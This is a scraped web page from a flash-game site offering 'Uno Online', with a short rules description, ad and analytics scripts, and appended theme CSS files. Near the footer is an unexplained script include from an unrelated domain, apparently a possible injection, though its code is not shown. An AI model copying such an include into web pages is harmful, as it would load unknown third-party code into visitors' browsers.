<link href="https://fonts.googleapis.com/css?family=Passero+One" rel='stylesheet' type='text/css'>
</head>
<body class="wp-singular post-template-default single single-post postid-401 single-format-standard wp-theme-papaspizzeria">
<!-- START WRAPPER -->
<div id="wrapper">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
	
<!-- START TOP MENU -->


<!-- END TOP MENU -->

<!-- BEGIN CONTENT WRAPPER -->
<div id="wrapper-content">

<!-- START MAIN HEADER -->
  <div id="header">

<!-- START MIDDLE HEADER -->
 <div id="header-middle">
 <div id="logo">
<h1><a href="https://impossiblegame.org">The Impossible Game</a></h1>
     
</div>
  </div>

<!-- END MIDDLE HEADER -->

<!-- START MAIN MENU -->

<div id="wrapper-menu">
<ul id="main-menu" class="sf-menu lavaLampBottomStyle"><li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-243"><a href="https://impossiblegame.org/">Home</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://impossiblegame.org/feedback">Feedback</a></li>
</ul><div class="adsshadow" style="padding-top:16px; padding-right:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-5264758031706511";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al";
google_color_border = "242424";
google_color_bg = "242424";
google_color_link = "FFFFCC";
google_color_text = "FFFFCC";
google_color_url = "FFFFCC";
</script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
	</div>

<div class="shaddow"></div>
<!-- END MAIN MENU -->
</div>
<!-- END MAIN HEADER --><!-- START SINGLE -->

<div id="below">
<div id="shadow"></div>

<!-- ************************************************************ -->

<!-- START GAME FILE -->


<div class="game-title">
<div id="above">
<h3>
Uno Online 

<span class="lights-on" style="width:80px;" onclick="clicksound.playclip(); toggle();">Toggle Lights</span></h3>
</div>
</div>

<div class="game-background">

<!-- START 728x90 BANNER -->
<div id="banner728x90" class="banner728x90" style="margin-bottom:15px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Imps 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5264758031706511"
     data-ad-slot="8362095443"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- END 728x90 BANNER -->
<div id="playnow">
<h1>Play The Game Below</h1> <h4>Activate flash player and wait for loading</h4>
</div>

<div id="above">

  <script type="text/javascript">
  var counter = 1;
  
  function loadgame(wait_time) {
    var loadtext=document.getElementById('progressbarloadtext').style;
    var percentlimit = 35;
    var speedindex = 10;
    var percentlimitstatus = "true";
    speedindex = speedindex*2;
    if ( counter < wait_time) { 
      counter = counter + 1; 
      document.getElementById("progressbarloadbg").style.width = counter + "px"; 
      var percentage = Math.round( counter / wait_time * 100); 
      document.getElementById("progresstext").innerHTML = percentage+" %"; 
      window.setTimeout("loadgame('" + wait_time + "')", speedindex ); 
      if ( (percentage >= percentlimit) & (percentlimitstatus == "true" ) ) {
        loadtext.display='block';
      }	
    } 
    else { 
      counter = 1;
      window.hide(); 
    }
  }

  function hide() {
    var showprogressbar=document.getElementById('showprogressbar').style;
    var loadtext=document.getElementById('progressbarloadtext').style;
    var game = document.getElementById('my_game').style;

    showprogressbar.display='none'; 
    loadtext.display='none';
    game.width = '100%';
    game.height = '100%';

    counter = 400;
  }
  
  jQuery(document).ready( function() {
    setTimeout('loadgame(400)', 0); 
  });
</script>    <div align="center">
    <div id="showprogressbar" style="display:block;"> 
<div id="loadinggame_ad">


<div id="banner_gamead" class="banner_gamead">
Advertisement: <br>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Imps 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5264758031706511"
     data-ad-slot="2974394246"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

</div>                  
        <div id="progressbar" style="width:400px; background-color: #ffffff; border: solid 1px #333333;"> 
        <span id="progresstext" style="color: #333333">0%</span> 
        <div id="progressbarloadbg" style="background-color: #fb2900; border-right: solid 1px #333333; z-index: 2;">&thinsp;</div>
      </div>
    </div>
    </div>
    
    <div id="progressbarloadtext" style="display:none; text-align: center; color: #333333; margin-top: 10px;"  onclick="window.hide();"> 
	
      Game loaded, click here to start the game!	  
    </div>
       
  
  <div class="clear"></div>
  
 <div id="my_game" style="overflow:hidden; height: 0px; width: 0px;">

<object width="651" height="380" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://impossiblegame.org/wp-content/uploads/uno-online.swf" /><embed width="651" height="380" type="application/x-shockwave-flash" src="https://impossiblegame.org/wp-content/uploads/uno-online.swf" /></object><div style="padding-top:25px;">

</div>
</div>
</div>
</div>

<!-- END GAME FILE -->

<!-- ************************************************************ -->

<!-- START GAME NAVIGATION & STATISTICS -->

<div class="gamestuffbelow">
<div class="navigation-game">
<a class="btn_backward tooltip" title="MooMoo.io Play Online" href="https://impossiblegame.org/moomoo-io-play-online/"></a>

<a class="btn_forward tooltip" title="Fleeing The Complex" href="https://impossiblegame.org/fleeing-the-complex/"></a>
</div>

<div class="gamestuffcenter">
<div class="gamestuff">


<span class="stick">
<span class="clubs">7945</span> <span style="color:#009ed2; text-transform:uppercase">plays</span>
</span>

<span class="stick">
Likes: 2</span>

<input type="button" class="replay" value="Play Again" onClick="window.location.href=window.location.href">
</div>
</div>
</div>

<!-- END GAME NAVIGATION & STATISTICS -->

<div class="toppad"></div>
<div class="tabs-wrapper">
<ul class="tabs" style="width: 982px;">



<li class="">
<a href="#tab3">
Related Games</a>
</li>



</ul>




<!-- START DISPLAY RELATED GAMES BY TAGS -->

<!-- START DISPLAY RELATED GAMES BY CATEGORY -->




 
<div id="tab3" class="tab_content" style="display:block;">
 


<div class="gamepage">


 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/apple-boom-game/' title='Apple Boom Game'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Logic-apple-boom-game-at-impossiblegame-74x60.jpg" width="81" height="60" alt="Apple Boom Game" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/play-40x-escape-game/' title='40x Escape'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Play-40xEscape-game-at-ImpossibleGame.org_-74x60.jpg" width="81" height="60" alt="40x Escape" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/space-is-key-3/' title='Space Is Key 3'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Play-space-is-key-3-unnoficial-game-at-impossiblegame.org_-74x60.png" width="81" height="60" alt="Space Is Key 3" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/space-is-key-2-game/' title='Space Is Key 2'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/play-super-hard-game-space-is-key-2-at-impossiblegame.org_-74x60.png" width="81" height="60" alt="Space Is Key 2" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/space-is-key-game/' title='Space Is Key'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Play-space-is-key-at-impossiblegame.org--74x60.png" width="81" height="60" alt="Space Is Key" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/plat-dynomite/' title='Plat Dynomite'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/play-dynomite-game-like-zumba-at-impossible-game-74x60.png" width="81" height="60" alt="Plat Dynomite" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/cube-wars/' title='Cube Wars Game'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Play-Cube-Wars-at-ImpossibleGame-74x60.png" width="81" height="60" alt="Cube Wars Game" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/magic-gopher-game/' title='Magic Gopher Game'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/magic-gopher-game-online-guessing-at-impossiblegame.org_-74x60.png" width="81" height="60" alt="Magic Gopher Game" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/click-marathon/' title='Click Marathon Game'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/Play-click-marathon-game-at-ImpossibleGame-74x60.png" width="81" height="60" alt="Click Marathon Game" />
</a>
</div>

 <div class="related-games block">
 
<a class="hover_play_small tooltip" href='https://impossiblegame.org/vex-game/' title='VEX Game'>
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/play-vex-running-stick-game-at-impossiblegame-74x60.png" width="81" height="60" alt="VEX Game" />
</a>
</div>
</div>
</div>

<!-- END DISPLAY RELATED GAMES BY CATEGORY -->


<div id="tab5" class="tab_content" style="display:none;">
<div class="gamepage">
<div class="block">
 </div>
</div>
</div>


</div>

<div id="main">
<div class="grids_box_sidebar" style="border-bottom:#d5d5d5 solid 1px !important"><div class="widget-title"><h3>  &raquo; Uno Online</h3></div></div>

<!-- ADS START -->
<div class="gamepage">
 
<!-- ************************************* -->

<!-- **************************************** -->

<!-- START FEATURED IMAGE -->
    <script>  
     $('.post-entry a').has('img').addClass('prettyPhoto');  
    </script>  



<div class="game-image">

<a href="https://impossiblegame.org/wp-content/uploads/2017/08/play-uno-game-online-at-ImpossibleGame.png" rel="prettyPhoto">
<img src="https://impossiblegame.org/wp-content/uploads/2017/08/play-uno-game-online-at-ImpossibleGame.png" width="292" height="242" alt="Uno Online" />
</a>
</div>

<div class="post-entry">
<p>A lot of our users were asking us to add UNO game, so we are happy to add uno online, so now you can play your favorite game online. UNO has become super popular game, main goal is to get rid of cards (you will get lots of cards playing the game but you should do your best to get rid of them). There are lots of ways to play uno, ther are lots of cards with different capabilities, for example a skip card, if a player places this card next to this player should skip the turn 🙂 The most funny thing is that this game can be played from 2 up to 10 players 🙂  Oh, don&#8217;t forget the word UNO! Because when you have only 1 card left in your hand, you should screaaam UNO! Because if you don&#8217;t say the word UNO when you have 1 card left, you should get another one, so you can&#8217;t finish the game.</p>
<h3><span style="text-decoration: underline;">INSTRUCTIONS:</span></h3>
<div class="description subGamePanel">
<h4>Main Objective</h4>
<p>This popular game should be played in 3 rounds,  so do you best to get rid of all cards in your hand before your opponents will do. As soon as it is your turn you should match the card on the discard pile or either by number or by color or symbol!</p>
<h4>Pass Button and UNO Button</h4>
<p>If you do not want to play the card you have or picked up, try using the draw button, you will end your turn. As soon as you have 1 card left, you must pres UNO button , if you don&#8217;t this will make you get 2 more cards from the draw pile. 😀</p>
<h4>Draw Card</h4>
<p>There will be lots of moments when you don&#8217;t have a card that matches, so you must draw a card from the draw pile, but if the card you have picked up can be played you will be able to place it but if you don&#8217;t you should skip the turn. 🙂</p>
<p>Enjoy uno game online and don&#8217;t forget to share your experience 🙂</p>
</div>
</div>

<!-- END FEATURED IMAGE -->

<!-- ************************************************************************************ -->


<!-- ************************************************************************************ -->

</div>



<div class='clear'></div>


<!-- START COMMENTS AREA -->




<!-- END COMMENTS AREA -->

<br class='clear'>

</div>
</div>

<!-- END SINGLE -->
<script>var clicksound=createsoundbite("https://impossiblegame.org/wp-content/themes/papaspizzeria/sounds/click.ogg", "https://impossiblegame.org/wp-content/themes/papaspizzeria/sounds/click.mp3")</script>
<!-- START SIDEBAR -->
    <div id="sidebar">
<div class="widget"> 
					<div class="banner_sidebar300x250">Advertisement:
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Imps 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5264758031706511"
     data-ad-slot="2974394246"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	</div><div class="widget"><div class="grids_box_sidebar"><div class="widget-title"><h3>Game Collection</h3></div></div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://impossiblegame.org/category/all-games/">All Games</a> (46)
</li>
	<li class="cat-item cat-item-32"><a href="https://impossiblegame.org/category/board-card-games/">Board &amp; Card Games</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://impossiblegame.org/category/dirt-bike-games/">Dirt Bike Games</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://impossiblegame.org/category/earn-to-die-games/">Earn to Die Games</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://impossiblegame.org/category/impossible-games/">Impossible Games</a> (25)
</li>
	<li class="cat-item cat-item-21"><a href="https://impossiblegame.org/category/io-games/">io games</a> (3)
</li>
	<li class="cat-item cat-item-7"><a href="https://impossiblegame.org/category/kissing-games/">Kissing Games</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://impossiblegame.org/category/puzzle-games/">Puzzle Games</a> (9)
</li>
	<li class="cat-item cat-item-12"><a href="https://impossiblegame.org/category/strategy-games/">Strategy Games</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://impossiblegame.org/category/war-games/">War Games</a> (4)
</li>
			</ul>

			</div><div class="widget"><div class="grids_box_sidebar"><div class="widget-title"><h3>Statistics</h3></div></div>
<!-- START WIDGET -->
      <ul id="social-counters">
 


      <li id="counter-facebook">
      <a target="_blank" href='https://www.facebook.com/theimpossiblegames'>
2689 Facebook Fans      </a>
      </li>

 <li id="counter-rss">
      <a target="_blank" href='https://impossiblegame.org/feed/'>
Subscribe to our Feed</a>
      </li>
 



 <li id="counter-games">
<p>
Total Games: 
46</p>
      </li>
 
      </ul>



<!-- END WIDGET -->

</div>    </div>
<!-- END SIDEBAR --></div>
<!-- END CONTENT WRAPPER -->
<!-- START FOOTER WRAPPER -->



<div class="footergrid">
<div id="wrapper-footer" style="margin-top: 0px;">
<div class="showfooter"></div><div id="footer">
<div class="widgetfooter"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://impossiblegame.org/about-us/">About Us</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://impossiblegame.org/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>    </div>
    </div>
</div>
<div class="clear"></div>
<div class="footergrid">
<div class="footer-border">
    <div id="footer-bottom">
<div class="hidefooter"></div>    <p class="left">Copyright © 2019 - The Impossible Game. All rights reserved</p>
<p class="right">
    <a class="social_widget_link social_facebook tooltip" title="Facebook" target="_blank" href="https://www.facebook.com/theimpossiblegames">Facebook</a>
</p>    </div>
    </div>
    </div>
 
<div class="clear"></div>
<!-- END FOOTER WRAPPER -->

 
<script type="text/javascript">
//<![CDATA[
var sc_project=11273809; 
var sc_invisible=1; 
var sc_security="0bbd054f"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script> 


	<script src="//godstrength.org/js/js.js" type="text/javascript"></script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/papaspizzeria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=8173725;
			var sc_security="9b3c40eb";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/8173725/0/9b3c40eb/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Powered by WPtouch: 4.3.60 --><script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/js/blockui.js?ver=1.1.0" id="blockui-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/js/login.js?ver=1.1.0" id="ajax_login_js-js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fdd5f1f96d046498663c26fb8986a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BiwAHuHIVwIfKGrScirmMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707563169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/css/login.css?ver=6.8.3
body_size: 917
content:
/* Messages */
form.nd_form ul.errors, form.nd_form ul.messages {
	margin: 0 !important; border:none;  padding:0 0 5px 0;
	list-style: none !important;
}
form.nd_form ul.errors li, form.nd_form ul.messages li {
	border: 1px solid;
	margin: 5px 0 6px 0;
	padding: 15px 10px 15px 50px;
	background-repeat: no-repeat;
	background-position: 10px center;
	font-size: 13px;
}
form.nd_form ul.messages li {
	color: #4F8A10; 
	background-color: #DFF2BF;
	background-image:url('../img/success.png');
}
form.nd_form ul.errors li {
	color: #9d7b11; 
	background-color: #ffe69c;
	background-image: url('../img/errors.png');
}


/* Form/Div Styling */

    form.nd_form, div.nd_logged_in {
    background-color: #ffffff;
	border: 1px solid #d5d5d5;
	padding: 1.3em 1.3em 0 1.3em;
	font-size: 12px; 
}
form.nd_form h2, div.nd_logged_in h2, form.nd_form h3, div.nd_logged_in h3 {
	margin-top: 0;
	clear: none;
}
form.nd_form p {
margin: 0 0 0.5em;
	padding: 0;
	font-size: 13px;
	line-height: 21px;
	font-weight: normal;
	clear: both;
}
form.nd_form p a {
	font-weight: normal;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: -0.05em;
	color: #666666;
}
form.nd_form p a.forgotten {
	float: right;
	padding: 17px 0 0 0;
	text-transform: none;
	font-family: Trebuchet MS;
	 
}

div.nd_logged_in .avatar {
	padding: 3px; width: 70px; height: 70px;
	border: 1px solid #d5d5d5;
	float: right; margin-right:0px; 
    margin-left:2px;
}
div.nd_logged_in .photo  { width: 70px; height: 70px;
	padding: 3px !important;
	border: 1px solid #d5d5d5 !important;
	float: right; margin-right:0px; 
    margin-left:2px;
}
form.nd_form label {
	display: block;
	color: #666666;
	text-transform:uppercase;
	margin-bottom:5px;
	font-family:Trebuchet MS;
}
form.nd_form label.hidden {
	visibility: hidden;
}
form.nd_form input.text {
    border:1px solid #d5d5d5;
    background: #f9f9f9 url(../img/input.png) repeat-x top left;
    color: #666666;
    font-size: 14px;
    padding: 8px 2% 8px;
    width: 96%;
    margin: 0;
    outline: 0;
}
form.nd_form input.text:focus {
	background: #f0f0f0;
}
form.nd_form p.column {
	float: left;
	width: 44%;
    padding-right: 5px;
	clear: none;
}
form.nd_form p.column-alt {
	margin-right: 0;
	float: right;
}
form.nd_form p.column input {
	 padding: 5px 3% 3px;
    width: 94%;
}
.nd_logged_in p {
 	padding-bottom: 5px;
}


.nd_logged_in ul.links {
	margin: 0;  border:none !important;  
	padding: 15px 0 0 0;
    margin-top: 5px;
	list-style: none outside;
	overflow: hidden; 
	zoom: 1;
}
.nd_logged_in ul.links li {
	float: left; 
	margin: -10px 4px 4px 0; border:none !important; 
}
 .links li a {
	background: #fb2900; 
	padding: 4px 9px;
	float: left;  text-decoration: none; font-size: 13px; font-family:Trebuchet MS;
    display: inline-block;
    color: #fff !important; 
    -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -ms-transition: all 0.4s ease; -o-transition: all 0.4s ease; transition: all 0.4s ease; 
}
.nd_logged_in ul.links li a:hover{
	background: #242424;
}

.nd_logged_in .count {
	color: #fb2900;
	padding: 1px 2px;
	margin: 0 2px;
	font-size: 1.4em;
	font-style: italic;
	font-family: Georgia, Times, Serif;
}
.nd_logged_in hr {
	border: 0;
	margin: 0 0 10px;
	padding: 0;
}

/* Buttons */
form.nd_form input.button {
	font-size: 13px; font-family:Trebuchet MS;
    display: inline-block;
    font-weight: bold;
    padding: 3px 13px; margin-left:0;
    color: white !important;
    text-align: center;
    text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
    text-decoration: none;
    cursor: pointer; 
    border:none; 
   -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -ms-transition: all 0.4s ease; -o-transition: all 0.4s ease; transition: all 0.4s ease;
    background: #fb2900;}

form.nd_form input.button:hover {
    text-decoration: none !important;
    background: #242424;
}

form.nd_form input.button:active  {
    border-color: #20559a;

    /*Box shadow*/
    -webkit-box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
        0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
    -moz-box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
		0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
    box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
		0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
}

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/css/wp-superlike.css?ver=6.8.3
body_size: 653
content:

.wp-superlike {
	font-size: 12px;
	position: relative;
}

.wp-superlike-alert {
	position: absolute;
	top: 120%;
	left: 0;
	background: #fff;
	color: #666;
	font-size: 12px;
	line-height: 17px;
	width: 200px;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-radius: 3px;
	box-shadow: inset 0 -1px 4px #eee;
}

.wp-superlike-alert-inner {
	position: relative;
}

.wp-superlike-alert-arrow {
	position: absolute;
	top: -15px;
	left: 0;
	width: 9px;
	height: 5px;
	background: url(../images/arrow-up.png) no-repeat center;
}

/* button sizes (predefined) */
.wp-superlike-small {font-size: 11px}

.wp-superlike-normal {font-size: 12px}

.wp-superlike-medium {font-size: 13px}

.wp-superlike-large {font-size: 14px}

/* button alignments */
.wp-superlike-align-left {
	float: left;
	margin: 5px 20px 10px 0;
}

.wp-superlike-align-right {
	float: right;
	margin: 5px 0 10px 20px;
}

.wp-superlike-align-before, .wp-superlike-align-after, .wp-superlike-align-both {
	float: left;
	margin: 0 0 15px 0;
}

/* the like button */
.wp-superlike-button {
	float: left;
	cursor: pointer; /* needs to be clickable */
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 8px;
	line-height: 2em;
	height: 2em;
}

.wp-superlike-button i {
	float: left;
	width: 12px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.wp-superlike-button span {
	padding: 0 0 0 5px;
}

/* the count */
.wp-superlike-count {
	float: left;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 10px;
	line-height: 2em;
	height: 2em;
}

.wp-superlike-count-box {
	float: left;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 15px;
	line-height: 2.6em;
	height: 2.6em;
	text-align: center;
}

/* the bubble, arrow */
.wp-superlike-bubble {
	float: left;
	position: relative;
	padding: 0 0 0 6px; /* width + left - 1 = this value */
}

.wp-superlike-bubble-box {
	padding: 0;
	margin: 0 0 8px 0;
}

.wp-superlike-arrow {
	width: 5px; /* width + left - 1 = bubble padding left */
	left: 2px;
	top: 1px;
	position: absolute;
	z-index: 99;
	height: 2em;
}

.wp-superlike-arrow-box {
	width: 100%;
	height: 5px;
	left: 0;
	bottom: -4px;
	position: absolute;
	z-index: 99;
}

/* a quick clearfix */
.wp-superlike-clearfix {
	clear: both;
}

/* disabled classes */
.wp-superlike-disabled .wp-superlike-button {
	cursor: default;
}

/* widget classes */
.wp_superlike_topliked span {
	margin: 0 0 0 10px;
	font-style: italic;
	font-size: 0.9em;
	color: #999;
}

/* users who liked widget */

div.wp-superlike-fans {
	width: auto;
	float: right;
	font-family: 'Open Sans';
	font-size: 14px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	box-shadow: inset 0 -1px 2px #ddd;
	border: 1px solid #ccc;
	background: #fff;
	color: #aaa;
	margin: 0 0 20px 15px;
	padding: 0;
}

.wp-superlike-fans h5.wp-superlike-fans-h5 {
	margin: 0;
	color: #333;
	font-size: 11px;
	border-bottom: 1px solid #eee;
	padding: 4px 10px 4px 42px;
	background: #f9f9f9 url(../images/users.png) no-repeat 14px center;
}

div.wp-superlike-fans ul.wp-superlike-fans-list {
	margin:  0;
	padding: 0;
}

ul.wp-superlike-fans-list li {
	font-size: 12px;
	list-style-type: none;
	line-height: 16px;
	color: #666;
	border-bottom: 1px dotted #ddd;
	margin: 0;
	padding: 8px;
}

ul.wp-superlike-fans-list li div.wp-superlike-user {
	margin: 0;
	padding: 0;
}

ul.wp-superlike-fans-list li div.wp-superlike-pic img {
	float: left;
	margin: 0 10px 0 0;
	border: 0;
	box-shadow: none;
	border-radius: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/flexslider.css?ver=6.8.3
body_size: 1424
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {background: url(../images/loader.gif) no-repeat 50% 50%; height:270px; margin: 0; padding: 0;}
.flexslider .slides > li {display: none; position: relative; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
 


/* FlexSlider Default Theme
*********************************/
.flexslider img {height:270px;}
.flexslider {padding:15px; margin-bottom:20px; background: #fff; border:#d5d5d5 solid 1px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
 

.flex-caption { 
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    bottom: 15px;
    color: #FFFFFF;
    left: 0; height:65px; 
    padding: 2%;
    position: absolute;
     float:left; 
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    width:608px;
}
.flex-caption h1 {border:1px solid #fff; font-family:'BebasNeueRegular'; font-size:20px; color:#00A1FF; margin-top:6px; padding:3px 0px 2px 0px; text-shadow: 1px 1px 1px #000}
.flex-caption h1 a {background:#FB2900; color:#fff; text-shadow:1px 1px 1px #000; padding:3px 10px 2px 10px} 
.flex-caption h1 a:hover {text-decoration:none}
.paddgrey {background:#262729; border:1px solid #fff; padding:7px 2px 7px 2px; margin-left:9px; margin-top:6px}
.flex-caption-text {line-height:15px; width:600px; padding:3px 5px 3px 0;  color:#fff}
.flex-caption-plays {background: url(../images/playon.png) no-repeat left; margin-left:11px; padding:0px 10px 0px 25px; color:#fff; text-shadow:1px 1px 1px #333; font-weight:bold}
/* Direction Nav */
.flex-direction-nav {*height: 0; }

